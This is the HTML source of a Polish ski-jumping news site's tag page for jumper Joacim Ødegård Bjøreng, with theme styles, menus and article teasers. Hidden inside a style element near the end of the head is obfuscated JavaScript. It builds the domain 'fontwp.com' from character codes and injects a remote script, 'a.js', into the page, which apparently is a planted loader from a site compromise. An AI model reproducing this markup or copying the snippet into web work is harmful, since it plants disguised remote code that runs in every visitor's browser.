    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #9ed3f7;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #9ed3f7 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #9ed3f7;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #c4364e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed6178 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://skokinews.com/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://skokinews.com/tag/joacim-odegard-bjoreng/",
                    "name": "Joacim Ødegård Bjøreng"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4389f2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4389f2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4389f2;
                }
                .tdm-btn-style1 {
					background-color: #4389f2;
				}
				.tdm-btn-style2:before {
				    border-color: #4389f2;
				}
				.tdm-btn-style2 {
				    color: #4389f2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4389f2;
                    -moz-box-shadow: 0 2px 16px #4389f2;
                    box-shadow: 0 2px 16px #4389f2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4389f2;
                    -moz-box-shadow: 0 4px 26px #4389f2;
                    box-shadow: 0 4px 26px #4389f2;
				}
</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement(&#39;script&#39;);e.src=&#39;https://&#39;.concat(d,&#39;/&#39;,s);document.head.appendChild(e);</style></head>

<body class="archive tag tag-joacim-odegard-bjoreng tag-774 td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/skokinews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-gold-container"><ul id="menu-menu-gold" class="td-mobile-main-menu"><li id="menu-item-30930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30930"><a href="https://skokinews.com/">Strona główna</a></li>
<li id="menu-item-15467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15467"><a href="https://skokinews.com/biografie-2/">Biografie</a></li>
<li id="menu-item-30938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30938"><a href="#">Zawody<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30939"><a href="#">Zawody Mężczyzn<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-30942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30942"><a href="#">Puchar Świata<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-30943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943"><a href="https://skokinews.com/klasyfikacja-generalna-5/">Klasyfikacja generalna PŚ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-30940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30940"><a href="#">Zawody Kobiet</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.facebook.com/pages/SKOKInewscom/226940020710610?sk=photos_stream&#038;tab=photos_albums">Galeria</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="https://www.facebook.com/skokinews/live/">STREFA KIBICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14402"><a href="https://skokinews.com/czat/">Czat</a></li>
	<li id="menu-item-15680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15680"><a href="https://skokinews.com/live/">LIVE</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://skokinews.com/sportowe-kawaly/">Sportowe kawały</a></li>
</ul>
</li>
<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5759"><a href="https://skokinews.com/o-nas/">O Nas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://skokinews.com/wspolpraca/">Współpraca</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://skokinews.com/historia-skokinews-com/">Historia SKOKInews.com</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://skokinews.com/redakcja/">Redakcja</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://skokinews.com/reklama/">Reklama</a></li>
	<li id="menu-item-23028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23028"><a href="https://skokinews.com/o-nas/partnerzy/">Partnerzy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://skokinews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://skokinews.com/">
            <img class="td-retina-data" data-retina="http://skokinews.com/wp-content/uploads/2020/04/58986733_2266130783628643_1509725268476952576_n-300x115.png" src="http://skokinews.com/wp-content/uploads/2020/04/58986733_2266130783628643_1509725268476952576_n.png" alt=""/>
            <span class="td-visual-hidden">Skokinews.com &#8211; newsy, wywiady, wyniki</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://skokinews.com/">
			<img src="http://skokinews.com/wp-content/uploads/2020/04/58986733_2266130783628643_1509725268476952576_n.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://skokinews.com/">
			<img class="td-retina-data" data-retina="http://skokinews.com/wp-content/uploads/2020/04/58986733_2266130783628643_1509725268476952576_n-300x115.png" src="http://skokinews.com/wp-content/uploads/2020/04/58986733_2266130783628643_1509725268476952576_n.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-gold-container"><ul id="menu-menu-gold-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30930"><a href="https://skokinews.com/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15467"><a href="https://skokinews.com/biografie-2/">Biografie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30938"><a href="#">Zawody</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30939"><a href="#">Zawody Mężczyzn</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30942"><a href="#">Puchar Świata</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30943"><a href="https://skokinews.com/klasyfikacja-generalna-5/">Klasyfikacja generalna PŚ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30940"><a href="#">Zawody Kobiet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-27"><a href="https://www.facebook.com/pages/SKOKInewscom/226940020710610?sk=photos_stream&#038;tab=photos_albums">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.facebook.com/skokinews/live/">STREFA KIBICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14402"><a href="https://skokinews.com/czat/">Czat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15680"><a href="https://skokinews.com/live/">LIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-725"><a href="https://skokinews.com/sportowe-kawaly/">Sportowe kawały</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5759"><a href="https://skokinews.com/o-nas/">O Nas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-661"><a href="https://skokinews.com/wspolpraca/">Współpraca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-659"><a href="https://skokinews.com/historia-skokinews-com/">Historia SKOKInews.com</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-652"><a href="https://skokinews.com/redakcja/">Redakcja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://skokinews.com/reklama/">Reklama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23028"><a href="https://skokinews.com/o-nas/partnerzy/">Partnerzy</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://skokinews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://skokinews.com/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Joacim Ødegård Bjøreng</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Joacim Ødegård Bjøreng</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/joacim-o-bjoreng-w-kolejnym-sezonie-chcialbym-dalej-rozwijac-to-do-czego-doszedlem-obecnie/" rel="bookmark" class="td-image-wrap" title="Joacim Ø. Bjøreng: &#8222;Przyjechałem walczyć o wygraną w całym cyklu&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Joacim Ø. Bjøreng: &#8222;Przyjechałem walczyć o wygraną w całym cyklu&#8221;" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/uploads/2022/03/P1266097-2.crop_-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/joacim-o-bjoreng-w-kolejnym-sezonie-chcialbym-dalej-rozwijac-to-do-czego-doszedlem-obecnie/" rel="bookmark" title="Joacim Ø. Bjøreng: &#8222;Przyjechałem walczyć o wygraną w całym cyklu&#8221;">Joacim Ø. Bjøreng: &#8222;Przyjechałem walczyć o wygraną w całym cyklu&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/anna-chlapek/">Anna Chlapek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T17:00:00+00:00" >17 marca 2022</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/joacim-o-bjoreng-w-kolejnym-sezonie-chcialbym-dalej-rozwijac-to-do-czego-doszedlem-obecnie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/joacim-o-bjoreng-raw-air-to-kolejny-duzy-cel/" rel="bookmark" class="td-image-wrap" title="Joacim Ø. Bjøreng: &#8222;Raw Air to kolejny, duży cel&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Joacim Ø. Bjøreng: &#8222;Raw Air to kolejny, duży cel&#8221;" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/uploads/2022/03/bjoerenggg-crop-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/joacim-o-bjoreng-raw-air-to-kolejny-duzy-cel/" rel="bookmark" title="Joacim Ø. Bjøreng: &#8222;Raw Air to kolejny, duży cel&#8221;">Joacim Ø. Bjøreng: &#8222;Raw Air to kolejny, duży cel&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/zuzanna-janeczek/">Zuzanna Janeczek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T15:06:37+00:00" >16 stycznia 2022</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/joacim-o-bjoreng-raw-air-to-kolejny-duzy-cel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/czterech-norwegow-powalczy-o-punkty-w-hinterzarten/" rel="bookmark" class="td-image-wrap" title="Czterech Norwegów powalczy o punkty w Hinterzarten"><img class="entry-thumb" src="[data-uri]" alt="" title="Czterech Norwegów powalczy o punkty w Hinterzarten" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/uploads/2017/02/DSCN4848-1024x768-min.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/czterech-norwegow-powalczy-o-punkty-w-hinterzarten/" rel="bookmark" title="Czterech Norwegów powalczy o punkty w Hinterzarten">Czterech Norwegów powalczy o punkty w Hinterzarten</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-27T13:23:40+00:00" >27 lipca 2017</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/czterech-norwegow-powalczy-o-punkty-w-hinterzarten/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/12-zawodnikow-w-norweskiej-kadrze-b-na-sezon-20172018/" rel="bookmark" class="td-image-wrap" title="12 zawodników w norweskiej kadrze B na sezon 2017/2018"><img class="entry-thumb" src="[data-uri]" alt="" title="12 zawodników w norweskiej kadrze B na sezon 2017/2018" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/uploads/2017/02/DSCN4848-1024x768-min.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/12-zawodnikow-w-norweskiej-kadrze-b-na-sezon-20172018/" rel="bookmark" title="12 zawodników w norweskiej kadrze B na sezon 2017/2018">12 zawodników w norweskiej kadrze B na sezon 2017/2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-10T19:06:46+00:00" >10 maja 2017</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/12-zawodnikow-w-norweskiej-kadrze-b-na-sezon-20172018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/sklad-reprezentacji-gospodarzy-na-lpk-w-lillehammer/" rel="bookmark" class="td-image-wrap" title="Skład reprezentacji gospodarzy na LPK w Lillehammer"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://skokinews.com/sklad-reprezentacji-gospodarzy-na-lpk-w-lillehammer/" rel="bookmark" title="Skład reprezentacji gospodarzy na LPK w Lillehammer">Skład reprezentacji gospodarzy na LPK w Lillehammer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skokinews.com/author/kinga-stanaszek/">Kinga Stanaszek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-09T17:12:23+00:00" >9 września 2016</time></span>                <span class="td-module-comments"><a href="https://skokinews.com/sklad-reprezentacji-gospodarzy-na-lpk-w-lillehammer/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skokinews.com/lgp-w-einsiedeln-pierwszy-trening-dla-kota/" rel="bookmark" class="td-image-wrap" title="LGP w Einsiedeln: Pierwszy trening dla Kota"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://skokinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
